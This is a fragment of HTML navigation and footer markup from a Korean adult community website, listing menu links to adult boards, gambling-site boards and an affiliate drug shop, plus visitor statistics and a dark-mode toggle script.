					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview active">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li class="active">
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>

</ul>

<!-- =============================================== -->


<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->





	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>
	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	
	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>



</div>								</div><!-- #at-left -->
																				</div><!-- #at-wrap -->
						<div class="clearfix"></div>
									</div><!-- .at-content -->



			</div><!-- .content -->
		

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/bbs/board.php?bo_table=ai&amp;wr_id=7616&amp;device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "4";
var menu_sub = "4";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/layout.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li class="on">
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
